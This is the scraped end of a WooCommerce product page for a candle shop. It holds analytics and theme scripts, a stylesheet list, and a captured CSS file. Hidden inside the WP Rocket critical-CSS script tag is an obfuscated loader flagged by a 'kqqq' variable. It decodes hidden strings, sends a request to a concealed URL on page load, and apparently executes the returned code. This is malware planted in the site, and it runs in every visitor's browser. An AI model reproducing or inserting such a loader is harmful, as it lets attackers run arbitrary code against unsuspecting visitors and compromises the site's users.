<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
</script>
<script src="https://halarosis.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.14.1" id="pro-elements-handlers-js" defer></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
					gtag('event', 'view_item', JSON.parse(`{\"items\":[{\"item_id\":\"#23833\",\"item_name\":\"Island Vibes\",\"item_variant\":\"sage\",\"price\":17.99,\"quantity\":1,\"item_category\":\"All Candles\",\"item_category2\":\"Single Cotton Wick Candles\",\"item_category3\":\"Tin Candles\"}],\"value\":\"17.99\",\"currency\":\"USD\",\"category\":\"Products\"}`))
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );

				ga( 'ec:addProduct', {"id":"#23833","name":"Island Vibes","brand":"","category":"Tin Candles","variant":"sage","price":"17.99","quantity":1,"position":1} );ga( 'ec:setAction', 'detail', [] );

				ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"viewed product","eventLabel":"Island Vibes","eventValue":null,"nonInteraction":true} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>
<script>
    document.getElementById("year").innerHTML = new Date().getFullYear();
</script>

<script>
  window.addEventListener('load',function(){
    jQuery('a:contains("Add to cart")').click(function(){
      gtag('event', 'click', {
        'event_category' : 'button',
        'event_label' : 'add to cart'
      });
    });
    jQuery('a:contains("Shop Now")').click(function(){
      gtag('event', 'click', {
        'event_category' : 'button',
        'event_label' : 'shop now'
      });
    })
  })
  
  jQuery('#cs_product_cat').change(function(e){ 
	// this function runs when a user selects an option from a <select> element
	var product_cat_val = jQuery("#cs_product_cat option:selected").attr('value');    
	cs_redirect_url = 'https://halarosis.com/product-category/'+product_cat_val;
	window.location = cs_redirect_url;
  });

  jQuery( ".fa.fa-search" ).click(function() {
  	jQuery( ".searchform" ).submit();
  });

</script>
<script>
if(document.getElementsByClassName("logo")[2]){
	/*alert(document.getElementById("pbr-logo").innerHTML);*/
    //document.getElementsByClassName("logo")[2].innerHTML='<a href="https://halarosis.com/" class="custom-logo-link" rel="home"><img src="https://halarosis.com/wp-content/uploads/2020/05/logoimg.jpg" class="custom-logo" alt="Halarosis" srcset="https://halarosis.com/wp-content/uploads/2020/05/logoimg.jpg 768w" sizes="(max-width: 768px) 100vw, 768px" style="width:50px!important; height:67px;"></a>';	
}
var loglink = "https://halarosis.com/wp-login.php";
var logtext = "Login";
if(document.getElementsByClassName("logged-in")[0]){	
	loglink="https://halarosis.com/my-account/";
	var logtext = "My Account";
}
// if(document.getElementById("main-menu-offcanvas")){	
// 	document.getElementById("main-menu-offcanvas").innerHTML='<li class="menu-item-9163 level-0"><a href="https://halarosis.com/about-us/">About</a></li><li class="dropdown menu-item-12901 level-0"><a href="https://halarosis.com/shop/" class="">Produts </a> <b class="caret"></b><ul class="dropdown-menu"><li class="menu-item-13273 level-1"><a href="https://halarosis.com/product-category/double-cotton-wick/">Double Cotton</a></li><li class="menu-item-13274 level-1"><a href="https://halarosis.com/product-category/new-fragrances/">New Fragances</a></li><li class="menu-item-13275 level-1"><a href="https://halarosis.com/product-category/seasonal-fragrances/">Seasonal Fragances</a></li><li class="menu-item-13276 level-1"><a href="https://halarosis.com/product-category/wooden-wick/">Wooden Wick</a></li></ul></li><li class="menu-item-9159 level-0"><a href="https://halarosis.com/contact-us/">Contact</a></li><li class="dropdown menu-item-12902 level-0"><a href="" class=""></a></li><li class="dropdown menu-item-13277 level-0"><a href="'+loglink+'" class="">'+logtext+'</a></li><li class="dropdown menu-item-13278 level-0"><a href="https://halarosis.com/whislist/" class="">Wishlist </a></li>';
// }
</script>
<script>
	jQuery('.widget-title').each(function(index ){
		jQuery(this).on('click', function(e) {
			jQuery(this).toggleClass('collapsed-icon');
		jQuery(this).next().toggleClass("collapsed pressed"); //you can list several class names
		e.preventDefault();
	});
	});
	
// 	jQuery('.widget-title').on('click', function(e) {
// 		jQuery('.menu-candles-container').toggleClass("collapsed pressed"); //you can list several class names
// 		e.preventDefault();
// 	});
</script>
<script>
	jQuery( document ).ready( function(  ){
		jQuery(document).on( 'added_to_wishlist removed_from_wishlist', function(){
			var counter = jQuery('.counter-selector');

			jQuery.ajax({
				url: yith_wcwl_l10n.ajax_url,
				data: {
					action: 'yith_wcwl_update_wishlist_count'
				},
				dataType: 'json',
				success: function( data ){
					counter.html( data.count );
				},
				beforeSend: function(){
					counter.block();
				},
				complete: function(){
					counter.unblock();
				}
			})
		} )

		jQuery('#pbr-logo a img').html('');

		if( jQuery('body').hasClass('single-product') )
		{
			jQuery('.flex-viewport .woocommerce-product-gallery__image').each(function(index, value) {
			    console.log(value);
		  		let datasrc = jQuery(value).find('a img').attr('data-large_image');
		  		jQuery(value).find('a img').attr('src',datasrc);
		  		jQuery(value).find('a img').css('max-width','auto!important');
			});
		}
		
	});

jQuery(document).on('click', '.flex-control-thumbs li', function () {
	console.log(jQuery('.flex-active-slide img').height());
	jQuery('.flex-active-slide a img').attr('style', '');
	let datasrc = jQuery('.flex-active-slide a img').attr('data-large_image');
	jQuery('.flex-active-slide a img').attr('src',datasrc);
	//console.log(jQuery('.flex-active-slide a img').attr('class'));
	console.log('hide');
    jQuery('.single-product .flex-viewport').animate({ height: '450px' }, 'fast');
    jQuery('.flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a img').css('max-height','420px!important');
    jQuery('.flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a img').css('max-width','420px!important');

});



</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};</script><noscript><link data-minify="1" rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ywpar-blocks-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/js/blocks/style.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='sbi_styles-css' href='https://halarosis.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.8' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://halarosis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='acfw-blocks-frontend-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='amazon-payments-advanced-blocks-log-out-banner-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/blocks/log-out-banner/style-index.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://halarosis.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.1' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1709613212' type='text/css' media='only screen and (max-width: 768px)' /><link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpsl-styles-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-bis-css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-gc-css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://halarosis.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.1' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://halarosis.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-21984-css' href='https://halarosis.com/wp-content/uploads/elementor/css/post-21984.css?ver=1703696753' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='https://halarosis.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.14.1' type='text/css' media='all' /><link rel='stylesheet' id='uael-frontend-css' href='https://halarosis.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.35.1' type='text/css' media='all' /><link rel='stylesheet' id='elementor-global-css' href='https://halarosis.com/wp-content/uploads/elementor/css/global.css?ver=1703696754' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://halarosis.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='woo-variation-gallery-css' href='https://halarosis.com/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1709118917' type='text/css' media='all' /><link rel='stylesheet' id='woo-variation-swatches-css' href='https://halarosis.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1689748283' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood-fa-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/font-awesome.min.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='simpleline-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/simple-line-icons.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='customizer-mi-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/customizer-mi.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/style.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='prettyPhoto-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/prettyPhoto.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ywpar-date-picker-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/dtsel.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ywpar_frontend-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-points-and-rewards-premium/assets/css/frontend.css?ver=1709613212' type='text/css' media='all' /><link rel='stylesheet' id='a3a3_lazy_load-css' href='//halarosis.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1654403812' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood-woocommerce-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/woocommerce.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood_child_css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/style.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='freshfood_child_custom_css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/custom-style.css?ver=1709613212' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='magnific-css-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/magnific-popup.css?ver=1709613212' type='text/css' media='all' /><link rel="stylesheet" href="https://halarosis.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"><link rel='stylesheet' id='elementor-post-21988-css' href='https://halarosis.com/wp-content/uploads/elementor/css/post-21988.css?ver=1703696755' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://halarosis.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1709613212' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood/css/customizer-mi.css?ver=1709613212
body_size: 3355
content:
.bg-gray.cart-table-block{padding:0 30px 0 0!important}.woocommerce .product-remove{text-align:right}.woocommerce .product-remove a.remove{color:#828282!important;font-weight:400!important;font-size:32px}.woocommerce .product-remove a.remove:hover{color:red!important;background:none!important}.woocommerce table.shop_table thead{display:none}.woocommerce table.shop_table.woocommerce-cart-form__contents{border:none}.woocommerce table.shop_table.woocommerce-cart-form__contents td{border:none;width:100%;text-align:center;border-top:1px solid #E9E9E9!important;padding-top:25px;padding-bottom:25px}.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img{height:100px}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-name{width:100%;text-align:left}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-remove{width:100%;text-align:right}.woocommerce-cart-form__contents span.woocommerce-Price-amount.amount{font-weight:700;font-size:22px}.cart-table-block h1,.cart-collaterals h1{padding-left:20px;padding-top:5px;padding-bottom:5px;text-transform:capitalize}.woocommerce table.shop_table.woocommerce-cart-form__contents td.product-remove a{display:inline-block}.product-quantity button{background:none;border:none;font-size:20px;float:left;padding:5px}.woocommerce .cart-table-block .quantity .qty{background:rgba(0,0,0,0);border:none;font-size:18px;width:auto;float:left;-webkit-appearance:none;appearance:none;-moz-appearance:textfield}.woocommerce .cart-table-block .quantity input::-webkit-outer-spin-button,.woocommerce .cart-table-block .quantity input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.woocommerce .cart-table-block .quantity input[type=number]{-moz-appearance:textfield}.cart-table-block .product-name a{font-size:18px;font-weight:700}.woocommerce .cart-collaterals table.shop_table{border:none}.woocommerce .cart-collaterals table.shop_table tr,.woocommerce .cart-collaterals table.shop_table tr td,.woocommerce .cart-collaterals table.shop_table tr th{border:none!important}.woocommerce .cart-collaterals table.shop_table tr th{font-size:18px;color:#000}.woocommerce .cart-collaterals table.shop_table tr th,.woocommerce .cart-collaterals table.shop_table tr td{border-top:1px solid #E9E9E9!important;padding-top:20px;padding-bottom:20px;font-family:'Roboto',sans-serif;font-weight:400}.woocommerce .cart-collaterals table.shop_table tr td{text-align:right}.woocommerce .cart-collaterals table.shop_table tr td span{text-align:right;color:#000!important}.woocommerce .cart-collaterals table.shop_table tr.cart-subtotal span,.woocommerce .cart-collaterals table.shop_table tr.tax-total span,.woocommerce .cart-collaterals table.shop_table tr.order-total span{font-size:18px;font-weight:500!important}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,a.button{padding-top:15px!important;padding-bottom:15px!important}.woocommerce .cart-collaterals table.shop_table tr.cart.items th,.woocommerce .cart-collaterals table.shop_table tr.cart.items td{padding-top:15px!important;padding-bottom:5px!important;font-size:16px;font-weight:400}.woocommerce .cart-collaterals table.shop_table tr.delivery td,.woocommerce .cart-collaterals table.shop_table tr.delivery th{padding-top:5px!important;padding-bottom:15px!important;border-top:none!important;font-size:16px;font-weight:400}@media(max-width:767px){.woocommerce table.cart .product-thumbnail,.woocommerce-page #content 